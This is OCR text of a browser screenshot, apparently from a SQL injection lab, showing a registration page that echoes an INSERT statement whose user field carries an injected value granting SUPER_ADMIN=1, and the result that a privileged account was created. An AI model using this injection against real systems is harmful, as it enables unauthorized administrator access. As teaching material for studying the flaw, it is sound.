 http://10.0.0.4/SQLInjection/RegisterPrivUser.php - Opera
File Edit View Bookmarks Widgets Tools Help
http://10.0.0.4/SQ...
http://10.0.0.4/SQLInjection/RegisterPrivUser.php
Google
SQL QUERY: SELECT USER_NAME FROM priv_users WHERE USER_NAME = 'hacked_superadmin'
SQL INSERT STATEMENT: INSERT INTO priv_users(USER_NAME, PASSWORD, EMAIL, SUPER_ADMIN) VALUES
('hacked_superadmin', 'd41d8cd98f00b204e9800998ecf8427e', 'h4x@gmail.com', 1) #', false)
INSERT RESULT: Priv User Account Created
100%